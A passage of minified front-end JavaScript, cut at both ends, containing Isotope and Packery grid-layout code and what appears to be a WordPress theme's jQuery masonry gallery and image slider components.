e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},i._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error('No layout mode: '+t);return e.options=this.options[t],e},i._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},i._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},i._manageStamp=function(t){this._mode()._manageStamp(t)},i._getContainerSize=function(){return this._mode()._getContainerSize()},i.needsResizeLayout=function(){return this._mode().needsResizeLayout()},i.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},i.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},i._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},i.insert=function(t){var i=this.addItems(t);if(i.length){var e,n,o=i.length;for(e=0;e<o;e++)n=i[e],this.element.appendChild(n.element);var s=this._filter(i).matches;for(e=0;e<o;e++)i[e].isLayoutInstant=!0;for(this.arrange(),e=0;e<o;e++)delete i[e].isLayoutInstant;this.reveal(s)}};var c=i.remove;return i.remove=function(t){t=n.makeArray(t);var i=this.getItems(t);c.call(this,t);for(var o=i&&i.length,e=0;o&&e<o;e++){var s=i[e];n.removeFrom(this.filteredItems,s)}},i.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()};this.options.sortBy='random',this._sort(),this._layout()},i._noTransition=function(t,e){var o=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.apply(this,e);return this.options.transitionDuration=o,i},i.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},r});!function(t,e){'function'==typeof define&&define.amd?define('packery/js/rect',e):'object'==typeof module&&module.exports?module.exports=e():(t.Packery=t.Packery||{},t.Packery.Rect=e())}(window,function(){function t(e){for(var i in t.defaults)this[i]=t.defaults[i];for(i in e)this[i]=e[i]};t.defaults={x:0,y:0,width:0,height:0};var e=t.prototype;return e.contains=function(t){var e=t.width||0,i=t.height||0;return this.x<=t.x&&this.y<=t.y&&this.x+this.width>=t.x+e&&this.y+this.height>=t.y+i},e.overlaps=function(t){var e=this.x+this.width,i=this.y+this.height,o=t.x+t.width,n=t.y+t.height;return this.x<o&&e>t.x&&this.y<n&&i>t.y},e.getMaximalFreeRects=function(e){if(!this.overlaps(e))return!1;var i,o=[],r=this.x+this.width,a=this.y+this.height,n=e.x+e.width,s=e.y+e.height;return this.y<e.y&&(i=new t({x:this.x,y:this.y,width:this.width,height:e.y-this.y}),o.push(i)),r>n&&(i=new t({x:n,y:this.y,width:r-n,height:this.height}),o.push(i)),a>s&&(i=new t({x:this.x,y:s,width:this.width,height:a-s}),o.push(i)),this.x<e.x&&(i=new t({x:this.x,y:this.y,width:e.x-this.x,height:this.height}),o.push(i)),o},e.canFit=function(t){return this.width>=t.width&&this.height>=t.height},t}),function(t,e){if('function'==typeof define&&define.amd)define('packery/js/packer',['./rect'],e);else if('object'==typeof module&&module.exports)module.exports=e(require('./rect'));else{var i=t.Packery=t.Packery||{};i.Packer=e(i.Rect)}}(window,function(t){function i(t,e,i){this.width=t||0,this.height=e||0,this.sortDirection=i||'downwardLeftToRight',this.reset()};var e=i.prototype;e.reset=function(){this.spaces=[];var e=new t({x:0,y:0,width:this.width,height:this.height});this.spaces.push(e),this.sorter=o[this.sortDirection]||o.downwardLeftToRight},e.pack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.canFit(t)){this.placeInSpace(t,i);break}}},e.columnPack=function(t){for(var i=0;i<this.spaces.length;i++){var e=this.spaces[i],o=e.x<=t.x&&e.x+e.width>=t.x+t.width&&e.height>=t.height-.01;if(o){t.y=e.y,this.placed(t);break}}},e.rowPack=function(t){for(var i=0;i<this.spaces.length;i++){var e=this.spaces[i],o=e.y<=t.y&&e.y+e.height>=t.y+t.height&&e.width>=t.width-.01;if(o){t.x=e.x,this.placed(t);break}}},e.placeInSpace=function(t,e){t.x=e.x,t.y=e.y,this.placed(t)},e.placed=function(t){for(var e=[],i=0;i<this.spaces.length;i++){var o=this.spaces[i],n=o.getMaximalFreeRects(t);n?e.push.apply(e,n):e.push(o)};this.spaces=e,this.mergeSortSpaces()},e.mergeSortSpaces=function(){i.mergeRects(this.spaces),this.spaces.sort(this.sorter)},e.addSpace=function(t){this.spaces.push(t),this.mergeSortSpaces()},i.mergeRects=function(t){var e=0,i=t[e];t:for(;i;){for(var o=0,n=t[e+o];n;){if(n==i)o++;else{if(n.contains(i)){t.splice(e,1),i=t[e];continue;t};i.contains(n)?t.splice(e+o,1):o++};n=t[e+o]};e++,i=t[e]};return t};var o={downwardLeftToRight:function(t,e){return t.y-e.y||t.x-e.x},rightwardTopToBottom:function(t,e){return t.x-e.x||t.y-e.y}};return i}),function(t,e){'function'==typeof define&&define.amd?define('packery/js/item',['outlayer/outlayer','./rect'],e):'object'==typeof module&&module.exports?module.exports=e(require('outlayer'),require('./rect')):t.Packery.Item=e(t.Outlayer,t.Packery.Rect)}(window,function(t,e){var r=document.documentElement.style,o='string'==typeof r.transform?'transform':'WebkitTransform',n=function(){t.Item.apply(this,arguments)},i=n.prototype=Object.create(t.Item.prototype),a=i._create;i._create=function(){a.call(this),this.rect=new e};var s=i.moveTo;return i.moveTo=function(t,e){var i=Math.abs(this.position.x-t),o=Math.abs(this.position.y-e),n=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>i&&1>o;return n?void this.goTo(t,e):void s.apply(this,arguments)},i.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&o&&(this.element.style[o]='none'),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},i.disablePlacing=function(){this.isPlacing=!1},i.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent('remove',[this])},i.showDropPlaceholder=function(){var t=this.dropPlaceholder;t||(t=this.dropPlaceholder=document.createElement('div'),t.className='packery-drop-placeholder',t.style.position='absolute'),t.style.width=this.size.width+'px',t.style.height=this.size.height+'px',this.positionDropPlaceholder(),this.layout.element.appendChild(t)},i.positionDropPlaceholder=function(){this.dropPlaceholder.style[o]='translate('+this.rect.x+'px, '+this.rect.y+'px)'},i.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},n}),function(t,e){'function'==typeof define&&define.amd?define('packery/js/packery',['get-size/get-size','outlayer/outlayer','./rect','./packer','./item'],e):'object'==typeof module&&module.exports?module.exports=e(require('get-size'),require('outlayer'),require('./rect'),require('./packer'),require('./item')):t.Packery=e(t.getSize,t.Outlayer,t.Packery.Rect,t.Packery.Packer,t.Packery.Item)}(window,function(t,e,o,n,s){function u(t,e){return t.position.y-e.position.y||t.position.x-e.position.x};function c(t,e){return t.position.x-e.position.x||t.position.y-e.position.y};function d(t,e){var i=e.x-t.x,o=e.y-t.y;return Math.sqrt(i*i+o*o)};o.prototype.canFit=function(t){return this.width>=t.width-1&&this.height>=t.height-1};var r=e.create('packery');r.Item=s;var i=r.prototype;i._create=function(){e.prototype._create.call(this),this.packer=new n,this.shiftPacker=new n,this.isEnabled=!0,this.dragItemCount=0;var t=this;this.handleDraggabilly={dragStart:function(){t.itemDragStart(this.element)},dragMove:function(){t.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){t.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(e,i){i&&t.itemDragStart(e.currentTarget)},drag:function(e,i){i&&t.itemDragMove(e.currentTarget,i.position.left,i.position.top)},stop:function(e,i){i&&t.itemDragEnd(e.currentTarget)}}},i._resetLayout=function(){this.getSize(),this._getMeasurements();var t,e,i;this._getOption('horizontal')?(t=1/0,e=this.size.innerHeight+this.gutter,i='rightwardTopToBottom'):(t=this.size.innerWidth+this.gutter,e=1/0,i='downwardLeftToRight'),this.packer.width=this.shiftPacker.width=t,this.packer.height=this.shiftPacker.height=e,this.packer.sortDirection=this.shiftPacker.sortDirection=i,this.packer.reset(),this.maxY=0,this.maxX=0},i._getMeasurements=function(){this._getMeasurement('columnWidth','width'),this._getMeasurement('rowHeight','height'),this._getMeasurement('gutter','width')},i._getItemLayoutPosition=function(t){if(this._setRectSize(t.element,t.rect),this.isShifting||this.dragItemCount>0){var e=this._getPackMethod();this.packer[e](t.rect)}
else this.packer.pack(t.rect);return this._setMaxXY(t.rect),t.rect},i.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},i._getPackMethod=function(){return this._getOption('horizontal')?'rowPack':'columnPack'},i._setMaxXY=function(t){this.maxX=Math.max(t.x+t.width,this.maxX),this.maxY=Math.max(t.y+t.height,this.maxY)},i._setRectSize=function(e,i){var s=t(e),o=s.outerWidth,n=s.outerHeight;(o||n)&&(o=this._applyGridGutter(o,this.columnWidth),n=this._applyGridGutter(n,this.rowHeight)),i.width=Math.min(o,this.packer.width),i.height=Math.min(n,this.packer.height)},i._applyGridGutter=function(t,e){if(!e)return t+this.gutter;e+=this.gutter;var i=t%e,o=i&&1>i?'round':'ceil';return t=Math[o](t/e)*e},i._getContainerSize=function(){return this._getOption('horizontal')?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},i._manageStamp=function(t){var e,n=this.getItem(t);if(n&&n.isPlacing)e=n.rect;else{var i=this._getElementOffset(t);e=new o({x:this._getOption('originLeft')?i.left:i.right,y:this._getOption('originTop')?i.top:i.bottom})};this._setRectSize(t,e),this.packer.placed(e),this._setMaxXY(e)},i.sortItemsByPosition=function(){var t=this._getOption('horizontal')?c:u;this.items.sort(t)},i.fit=function(t,e,i){var o=this.getItem(t);o&&(this.stamp(o.element),o.enablePlacing(),this.updateShiftTargets(o),e=void 0===e?o.rect.x:e,i=void 0===i?o.rect.y:i,this.shift(o,e,i),this._bindFitEvents(o),o.moveTo(o.rect.x,o.rect.y),this.shiftLayout(),this.unstamp(o.element),this.sortItemsByPosition(),o.disablePlacing())},i._bindFitEvents=function(t){function i(){e++,2==e&&o.dispatchEvent('fitComplete',null,[t])};var o=this,e=0;t.once('layout',i),this.once('layoutComplete',i)},i.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},i.needsResizeLayout=function(){var i=t(this.element),e=this._getOption('horizontal')?'innerHeight':'innerWidth';return i[e]!=this.size[e]},i.resizeShiftPercentLayout=function(){var n=this._getItemsForLayout(this.items),e=this._getOption('horizontal'),i=e?'y':'x',u=e?'height':'width',s=e?'rowHeight':'columnWidth',c=e?'innerHeight':'innerWidth',o=this[s];if(o=o&&o+this.gutter){this._getMeasurements();var h=this[s]+this.gutter;n.forEach(function(t){var e=Math.round(t.rect[i]/o);t.rect[i]=e*h})}
else{var r=t(this.element)[c]+this.gutter,a=this.packer[u];n.forEach(function(t){t.rect[i]=t.rect[i]/a*r})};this.shiftLayout()},i.itemDragStart=function(t){if(this.isEnabled){this.stamp(t);var e=this.getItem(t);e&&(e.enablePlacing(),e.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(e))}},i.updateShiftTargets=function(t){this.shiftPacker.reset(),this._getBoundingRect();var l=this._getOption('originLeft'),f=this._getOption('originTop');this.stamps.forEach(function(t){var n=this.getItem(t);if(!n||!n.isPlacing){var e=this._getElementOffset(t),i=new o({x:l?e.left:e.right,y:f?e.top:e.bottom});this._setRectSize(t,i),this.shiftPacker.placed(i)}},this);var n=this._getOption('horizontal'),d=n?'rowHeight':'columnWidth',s=n?'height':'width';this.shiftTargetKeys=[],this.shiftTargets=[];var i,e=this[d];if(e=e&&e+this.gutter){var c=Math.ceil(t.rect[s]/e),a=Math.floor((this.shiftPacker[s]+this.gutter)/e);i=(a-c)*e;for(var r=0;a>r;r++)this._addShiftTarget(r*e,0,i)}
else i=this.shiftPacker[s]+this.gutter-t.rect[s],this._addShiftTarget(0,0,i);var h=this._getItemsForLayout(this.items),u=this._getPackMethod();h.forEach(function(t){var o=t.rect;this._setRectSize(t.element,o),this.shiftPacker[u](o),this._addShiftTarget(o.x,o.y,i);var a=n?o.x+o.width:o.x,h=n?o.y:o.y+o.height;if(this._addShiftTarget(a,h,i),e)for(var l=Math.round(o[s]/e),r=1;l>r;r++){var c=n?a:o.x+e*r,d=n?o.y+e*r:h;this._addShiftTarget(c,d,i)}},this)},i._addShiftTarget=function(t,e,i){var n=this._getOption('horizontal')?e:t;if(!(0!==n&&n>i)){var o=t+','+e,s=-1!=this.shiftTargetKeys.indexOf(o);s||(this.shiftTargetKeys.push(o),this.shiftTargets.push({x:t,y:e}))}},i.shift=function(t,e,i){var o,n=1/0,s={x:e,y:i};this.shiftTargets.forEach(function(t){var e=d(t,s);n>e&&(o=t,n=e)}),t.rect.x=o.x,t.rect.y=o.y};var a=120;i.itemDragMove=function(t,e,i){function r(){n.shift(o,e,i),o.positionDropPlaceholder(),n.layout()};var o=this.isEnabled&&this.getItem(t);if(o){e-=this.size.paddingLeft,i-=this.size.paddingTop;var n=this,s=new Date;this._itemDragTime&&s-this._itemDragTime<a?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(r,a)):(r(),this._itemDragTime=s)}},i.itemDragEnd=function(t){function o(){i++,2==i&&(e.element.classList.remove('is-positioning-post-drag'),e.hideDropPlaceholder(),n.dispatchEvent('dragItemPositioned',null,[e]))};var e=this.isEnabled&&this.getItem(t);if(e){clearTimeout(this.dragTimeout),e.element.classList.add('is-positioning-post-drag');var i=0,n=this;e.once('layout',o),this.once('layoutComplete',o),e.moveTo(e.rect.x,e.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),e.disablePlacing(),this.unstamp(e.element)}},i.bindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,'on')},i.unbindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,'off')},i._bindDraggabillyEvents=function(t,e){var i=this.handleDraggabilly;t[e]('dragStart',i.dragStart),t[e]('dragMove',i.dragMove),t[e]('dragEnd',i.dragEnd)},i.bindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,'on')},i.unbindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,'off')},i._bindUIDraggableEvents=function(t,e){var i=this.handleUIDraggable;t[e]('dragstart',i.start)[e]('drag',i.drag)[e]('dragstop',i.stop)};var h=i.destroy;return i.destroy=function(){h.apply(this,arguments),this.isEnabled=!1},r.Rect=o,r.Packer=n,r}),function(t,e){'function'==typeof define&&define.amd?define(['isotope/js/layout-mode','packery/js/packery'],e):'object'==typeof module&&module.exports?module.exports=e(require('isotope-layout/js/layout-mode'),require('packery')):e(t.Isotope.LayoutMode,t.Packery)}(window,function(t,e){var n=t.create('packery'),i=n.prototype,u={_getElementOffset:!0,_getMeasurement:!0};for(var o in e.prototype)u[o]||(i[o]=e.prototype[o]);var h=i._resetLayout;i._resetLayout=function(){this.packer=this.packer||new e.Packer,this.shiftPacker=this.shiftPacker||new e.Packer,h.apply(this,arguments)};var a=i._getItemLayoutPosition;i._getItemLayoutPosition=function(t){return t.rect=t.rect||new e.Rect,a.call(this,t)};var r=i.needsResizeLayout;i.needsResizeLayout=function(){return this._getOption('horizontal')?this.needsVerticalResizeLayout():r.call(this)};var s=i._getOption;return i._getOption=function(t){return'horizontal'==t?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:s.apply(this.isotope,arguments)},n});(function(i){'use strict';i.fn.avia_masonry=function(a){if(!this.length)return this;var n=i('body'),e=i(window),s=i.avia_utilities.isMobile,o=!1,t={masonry_filter:function(){var a=i(this),l=a.html(),n=a.data('filter'),o=a.parents('.av-masonry:eq(0)'),s=o.find('.av-masonry-container:eq(0)'),f=o.find('.av-masonry-sort a'),r=o.find('.av-current-sort-title');f.removeClass('active_sort');a.addClass('active_sort');s.attr('id','masonry_id_'+n);if(r.length)r.html(l);t.applyMasonry(s,n,function(){s.css({overflow:'visible'})});setTimeout(function(){e.trigger('debouncedresize')},500);return!1},applyMasonry:function(a,o,s){var t=o?{filter:'.'+o}:{};t['layoutMode']='packery';t['packery']={gutter:0};t['percentPosition']=!0;t['itemSelector']='a.isotope-item, div.isotope-item';t['originLeft']=i('body').hasClass('rtl')?!1:!0;a.isotope(t,function(){e.trigger('av-height-change')});if(typeof s==='function'){setTimeout(s,0)}},show_bricks:function(a,t){a.each(function(o){var n=i(this),r=i.avia_utilities.supports('transition'),l=s?0:100;setTimeout(function(){if(r===!1){n.css({visibility:'visible',opacity:0}).animate({opacity:1},1500)}
else{n.addClass('av-masonry-item-loaded')};if(o==a.length-1&&typeof t=='function'){t.call();e.trigger('av-height-change')}},(l*o))})},loadMore:function(a){a.preventDefault();if(o)return!1;o=!0;var l=i(this),s=l.data(),r=l.parents('.av-masonry:eq(0)'),d=r.find('.av-masonry-container'),v=r.find('.av-masonry-entry'),f=i.avia_utilities.loading(),c=function(){o=!1;f.hide();n.trigger('av_resize_finished')};if(!s.offset){s.offset=0};s.offset+=s.items;s.action='avia_ajax_masonry_more';s.loaded=[];v.each(function(){var a=i(this).data('av-masonry-item');if(a)s.loaded.push(a)});i.ajax({url:avia_framework_globals.ajaxurl,type:'POST',data:s,beforeSend:function(){f.show()},success:function(a){if(a.indexOf('{av-masonry-loaded}')!==-1){var a=a.split('{av-masonry-loaded}'),o=i(a.pop()).filter('.isotope-item');if(o.length>s.items){o=o.not(':last')}
else{l.addClass('av-masonry-no-more-items')};var n=i('<div class="loadcontainer"></div>').append(o);i.avia_utilities.preload({container:n,single_callback:function(){var s=r.find('.av-masonry-sort a'),a=r.find('.av-sort-by-term'),n=a.data('av-allowed-sort');a.hide();f.hide();d.isotope('insert',o);i.avia_utilities.avia_ajax_call(r);setTimeout(function(){t.show_bricks(o,c)},150);setTimeout(function(){e.trigger('av-height-change')},550);if(s){i(s).each(function(a){var t=i(this),e=t.data('filter');if(o){i(o).each(function(a){var s=i(this);if(s.hasClass(e)&&n.indexOf(e)!==-1){var o=t.find('.avia-term-count').text();t.find('.avia-term-count').text(' '+(parseInt(o)+1)+' ');if(t.hasClass('avia_hide_sort')){t.removeClass('avia_hide_sort').addClass('avia_show_sort');r.find('.av-masonry-sort .'+e+'_sep').removeClass('avia_hide_sort').addClass('avia_show_sort');r.find('.av-masonry-sort .av-sort-by-term').removeClass('hidden')}}})}})};a.fadeIn()}})}
else{c()}},error:c,complete:function(){setTimeout(function(){e.trigger('debouncedresize')},500)}})}};return this.each(function(){var a=i(this),e=a.find('.av-masonry-container'),o=a.find('.isotope-item'),n=a.find('.av-masonry-sort').css({visibility:'visible',opacity:0}).on('click','a',t.masonry_filter),r=a.find('.av-masonry-load-more').css({visibility:'visible',opacity:0});i.avia_utilities.preload({container:e,single_callback:function(){var l=function(){n.animate({opacity:1},400);if(e.outerHeight()+e.offset().top+i('#footer').outerHeight()>i(window).height()){i('html').css({'overflow-y':'scroll'})};t.applyMasonry(e,!1,function(){a.addClass('avia_sortable_active');e.removeClass('av-js-disabled ')});t.show_bricks(o,function(){r.css({opacity:1}).on('click',t.loadMore)})};if(s){l()}
else{a.waypoint(l,{offset:'80%'})};i(window).on('debouncedresize',function(){t.applyMasonry(e,!1,function(){a.addClass('avia_sortable_active')})})}})})}}(jQuery));(function(i){'use strict';i.AviaSlider=function(t,s){var e=this;this.$win=i(window);this.$slider=i(s);this.isMobile=i.avia_utilities.isMobile;this._prepareSlides(t);i.avia_utilities.preload({container:this.$slider,single_callback:function(){e._init(t)}})};i.AviaSlider.defaults={interval:5,autoplay:!1,stopinfiniteloop:!1,animation:'slide',transitionSpeed:900,easing:'easeInOutQuart',wrapElement:'>ul',slideElement:'>li',hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1,carousel:'no',carouselSlidesToShow:3,carouselSlidesToScroll:1,carouselResponsive:[]};i.AviaSlider.prototype={_init:function(t){this.options=this._setOptions(t);this.$sliderUl=this.$slider.find(this.options.wrapElement);this.$slides=this.$sliderUl.find(this.options.slideElement);this.gotoButtons=this.$slider.find('.avia-slideshow-dots a');this.permaCaption=this.$slider.find('>.av-slideshow-caption');this.itemsCount=this.$slides.length;this.current=0;this.currentCarousel=0;this.slideWidthCarousel='240';this.loopCount=0;this.isAnimating=!1;this.browserPrefix=i.avia_utilities.supports('transition');this.cssActive=this.browserPrefix!==!1?!0:!1;this.css3DActive=document.documentElement.className.indexOf('avia_transform3d')!==-1?!0:!1;if(this.options.bg_slider==!0){this.imageUrls=[];this.loader=i.avia_utilities.loading(this.$slider);this._bgPreloadImages()}
else{this._kickOff()};if(this.options.carousel==='yes'){this.options.animation='carouselslide'}},_setOptions:function(t){var a=i.extend(!0,{},i.AviaSlider.defaults,t),e=this.$slider.data();for(var s in e){var o=('transition_speed'!=s)?s:'transitionSpeed';if(typeof e[s]==='string'||typeof e[s]==='number'||typeof e[s]==='boolean'){a[o]=e[s]}};return a},_prepareSlides:function(t){if(this.isMobile){var s=this.$slider.find('.av-mobile-fallback-image');s.each(function(){var s=i(this).removeClass('av-video-slide').data({'avia_video_events':!0,'video-ratio':0}),n=s.data('mobile-img'),e=s.data('fallback-link'),a=s.find('.avia-slide-wrap');s.find('.av-click-overlay, .mejs-mediaelement, .mejs-container').remove();if(!n){i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(a)};if(t&&t.bg_slider){s.data('img-url',n);if(e!=''){if(a.is('a')){a.attr('href',e)}
else{a.find('a').remove();a.replaceWith(function(){var t=i(this);return i('<a>').attr({'data-rel':t.data('rel'),'class':t.attr('class'),'href':e}).append(i(this).contents())});a=s.find('.avia-slide-wrap')};if(i.fn.avia_activate_lightbox){s.parents('#main').avia_activate_lightbox()}}}
else{var o='<img src="'+n+'" alt="" title="" />',l=!1;if('string'==typeof e&&e.trim()!=''){if(a.is('a')){a.attr('href',e)}
else{var r=e.match(/\.(jpg|jpeg|gif|png)$/i)!=null?' rel="lightbox" ':'';o='<a href="'+e.trim()+'"'+r+'>'+o+'</a>'};l=!0};s.find('.avia-slide-wrap').append(o);if(l&&i.fn.avia_activate_lightbox){s.parents('#main').avia_activate_lightbox()}}})}},_bgPreloadImages:function(i){this._getImageURLS();this._preloadSingle(0,function(){this._kickOff();this._preloadNext(1)})},_getImageURLS:function(){var t=this;this.$slides.each(function(s){t.imageUrls[s]=[];t.imageUrls[s]['url']=i(this).data('img-url');if(typeof t.imageUrls[s]['url']=='string'){t.imageUrls[s]['status']=!1}
else{t.imageUrls[s]['status']=!0}})},_preloadSingle:function(t,s){var e=this,a=new Image();if(typeof e.imageUrls[t]['url']=='string'){i(a).on('load error',function(){e.imageUrls[t]['status']=!0;e.$slides.eq(t).css('background-image','url('+e.imageUrls[t]['url']+')');if(typeof s=='function')s.apply(e,[a,t])});if(e.imageUrls[t]['url']!=''){a.src=e.imageUrls[t]['url']}
else{i(a).trigger('error')}}
else{if(typeof s=='function')s.apply(e,[a,t])}},_preloadNext:function(i){if(typeof this.imageUrls[i]!='undefined'){this._preloadSingle(i,function(){this._preloadNext(i+1)})}},_bindEvents:function(){var s=this,t=i(window);this.$slider.on('click','.next-slide',i.proxy(this.next,this));this.$slider.on('click','.prev-slide',i.proxy(this.previous,this));this.$slider.on('click','.goto-slide',i.proxy(this.go2,this));if(this.options.hoverpause){this.$slider.on('mouseenter',i.proxy(this.pause,this));this.$slider.on('mouseleave',i.proxy(this.resume,this))};if(this.options.stopinfiniteloop&&this.options.autoplay){if(this.options.stopinfiniteloop=='last'){this.$slider.on('avia_slider_last_slide',i.proxy(this._stopSlideshow,this))}
else if(this.options.stopinfiniteloop=='first'){this.$slider.on('avia_slider_first_slide',i.proxy(this._stopSlideshow,this))}};if(this.options.carousel==='yes'){if(!this.isMobile){t.on('debouncedresize',i.proxy(this._buildCarousel,this))}}
else{t.on('debouncedresize.aviaSlider',i.proxy(this._setSize,this))};if(!this.isMobile){this.$slider.avia_keyboard_controls()}
else{this.$slider.avia_swipe_trigger()};s._attach_video_events()},_kickOff:function(){var t=this,s=t.$slides.eq(0),e=s.data('video-ratio');t._bindEvents();this.$slider.removeClass('av-default-height-applied');if(e){t._setSize(!0)}
else{if(this.options.keep_pading!=!0){t.$sliderUl.css('padding',0);t.$win.trigger('av-height-change')}};t._setCenter();if(this.options.carousel==='no'){s.css({visibility:'visible',opacity:0}).avia_animate({opacity:1},function(){var s=i(this).addClass('active-slide');if(t.permaCaption.length){t.permaCaption.addClass('active-slide')}})};if(t.options.autoplay){t._startSlideshow()};if(t.options.carousel==='yes'){t._buildCarousel()};t.$slider.trigger('_kickOff')},_buildCarousel:function(){var r=this,a=this.$slider.outerWidth(),t=parseInt(a/this.options.carouselSlidesToShow),l=window.innerWidth||i(window).width();if(this.options.carouselResponsive&&this.options.carouselResponsive.length&&this.options.carouselResponsive!==null){for(var e in this.options.carouselResponsive){var n=this.options.carouselResponsive[e]['breakpoint'],s=this.options.carouselResponsive[e]['settings']['carouselSlidesToShow'];if(n>=l){t=parseInt(a/s);this.options.carouselSlidesToShow=s}}};this.slideWidthCarousel=t;this.$slides.each(function(s){i(this).width(t)});var o=t*this.itemsCount;this.$sliderUl.width(o).css('transform','translateX(0px)');if(this.options.carouselSlidesToShow>=this.itemsCount){this.$slider.find('.av-timeline-nav').hide()}},_navigate:function(i,t){if(this.isAnimating||this.itemsCount<2 ||!this.$slider.is(':visible')){return!1};this.isAnimating=!0;this.prev=this.current;if(t!==undefined){this.current=t;i=this.current>this.prev?'next':'prev'}
else if(i==='next'){this.current=this.current<this.itemsCount-1?this.current+1:0;if(this.current===0&&this.options.autoplay_stopper==1&&this.options.autoplay){this.isAnimating=!1;this.current=this.prev;this._stopSlideshow();return!1}}
else if(i==='prev'){this.current=this.current>0?this.current-1:this.itemsCount-1};this.gotoButtons.removeClass('active').eq(this.current).addClass('active');if(this.options.carousel==='no'){this._setSize()};if(this.options.bg_slider==!0){if(this.imageUrls[this.current]['status']==!0){this['_'+this.options.animation].call(this,i)}
else{this.loader.show();this._preloadSingle(this.current,function(){this['_'+this.options.animation].call(this,i);this.loader.hide()})}}
else{this['_'+this.options.animation].call(this,i)};if(this.current==0){this.loopCount++;this.$slider.trigger('avia_slider_first_slide')}
else if(this.current==this.itemsCount-1){this.$slider.trigger('avia_slider_last_slide')}
else{this.$slider.trigger('avia_slider_navigate_slide')}},_setSize:function(i){if(this.options.bg_slider==!0)return;var n=this,t=this.$slides.eq(this.current),r=t.find('img'),a=Math.floor(this.$sliderUl.height()),o=t.data('video-ratio'),s=o?this.$sliderUl.width()/o:Math.floor(t.height()),e=t.data('video-height'),l=t.data('video-toppos');this.$sliderUl.height(a).css('padding',0);if(s!=a){if(i==!0){this.$sliderUl.css({height:s});this.$win.trigger('av-height-change')}
else{this.$sliderUl.avia_animate({height:s},function(){n.$win.trigger('av-height-change')})}};this._setCenter();if(e&&e!='set'){t.find('iframe, embed, video, object, .av_youtube_frame').css({height:e+'%',top:l+'%'});t.data('video-height','set')}},_setCenter:function(){var e=this.$slides.eq(this.current),o=e.find('img'),i=parseInt(o.css('min-width'),10),t=e.width(),a=e.find('.av-slideshow-caption'),s=((t-i)/2);if(a.length){if(a.is('.caption_left')){s=((t-i)/1.5)}
else if(a.is('.caption_right')){s=((t-i)/2.5)}};if(t>=i){s=0};o.css({left:s})},_carouselmove:function(){var i=this.slideWidthCarousel*this.currentCarousel;this.$sliderUl.css('transform','translateX(-'+i+'px)')},_carouselslide:function(i){if(i==='next'){if(this.options.carouselSlidesToShow+this.currentCarousel<this.itemsCount){this.currentCarousel++;this._carouselmove()}}
else if(i==='prev'){if(this.currentCarousel>0){this.currentCarousel--;this._carouselmove()}};this.isAnimating=!1},_slide:function(i){var l=!1,h=l==!0?2:1,r=this.$slider.width(),d=i==='next'?-1:1,t=this.browserPrefix+'transform',a={},s={},e={},o=(r*d*-1),n=(r*d)/h;if(this.cssActive){t=this.browserPrefix+'transform';if(this.css3DActive){a[t]='translate3d('+o+'px, 0, 0)';s[t]='translate3d('+n+'px, 0, 0)';e[t]='translate3d(0,0,0)'}
else{a[t]='translate('+o+'px,0)';s[t]='translate('+n+'px,0)';e[t]='translate(0,0)'}}
else{a.left=o;s.left=n;e.left=0};if(l){s['z-index']='1';e['z-index']='2'};this._slide_animate(a,s,e)},_slide_up:function(i){var l=!0,h=l==!0?2:1,r=this.$slider.height(),d=i==='next'?-1:1,t=this.browserPrefix+'transform',a={},s={},e={},o=(r*d*-1),n=(r*d)/h;if(this.cssActive){t=this.browserPrefix+'transform';if(this.css3DActive){a[t]='translate3d( 0,'+o+'px, 0)';s[t]='translate3d( 0,'+n+'px, 0)';e[t]='translate3d(0,0,0)'}
else{a[t]='translate( 0,'+o+'px)';s[t]='translate( 0,'+n+'px)';e[t]='translate(0,0)'}}
else{a.top=o;s.top=n;e.top=0};if(l){s['z-index']='1';e['z-index']='2'};this._slide_animate(a,s,e)},_slide_animate:function(i,e,a){var s=this,t=this.$slides.eq(this.current),o=this.$slides.eq(this.prev);o.trigger('pause');if(!t.data('disableAutoplay')){if(t.hasClass('av-video-lazyload')&&!t.hasClass('av-video-lazyload-complete')){t.find('.av-click-to-play-overlay').trigger('click')}
